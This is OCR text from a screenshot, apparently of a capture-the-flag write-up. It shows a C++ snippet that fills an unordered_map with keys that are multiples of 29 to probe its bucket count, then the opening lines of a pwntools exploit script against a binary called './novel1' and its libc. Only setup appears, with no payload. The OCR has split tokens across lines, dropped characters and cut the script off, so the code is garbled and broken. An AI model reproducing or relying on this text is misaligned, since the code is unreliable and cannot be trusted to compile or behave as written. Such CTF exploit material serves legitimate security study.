
#
include
<iostream>
#
include
<unordered_map>
int
main
()
{

  std::unordered_map<
unsigned
int
, 
unsigned
long
> map;

for
 (
unsigned
int
 i = 
0
; i < 
0x17
; ++i) {

    map[i * 
29
] = 
0
;

  }

  std::cout << map.
bucket_count
() << 
' '
 << map.
size
() << 
'
return
0
;

// 29 23 23
Exp:
from
 pwn 
import
from
 ctypes 
import
 *

context(arch=
'amd64'
, os=
'linux'
, terminal=[
'konsole'
, 
'-e'
binary = 
'./novel1'
io = process(binary)

e = ELF(binary)

libc = ELF(
'./libc.so.6'
, checksec=
None
)
